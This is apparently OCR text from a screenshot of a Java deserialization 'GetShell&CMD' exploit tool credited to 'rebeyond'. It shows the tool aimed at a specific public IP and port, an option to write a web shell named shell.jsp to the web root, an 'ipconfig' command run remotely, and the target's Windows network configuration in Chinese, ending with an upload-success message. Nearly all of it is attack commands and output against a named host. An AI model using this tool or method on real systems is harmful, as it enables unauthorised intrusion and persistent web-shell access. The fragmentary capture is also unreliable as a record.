 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://116.205.3.194:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 本地连接 6:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4d4f:ab67:e930:845a%20
IPv4 地址 . . . . . . . . . . . . : 172.16.1.94
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.1.254
隧道适配器 isatap.{89B54EB4-F6F8-4BB5-93AB-56ECF89C50B4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org
/上传成功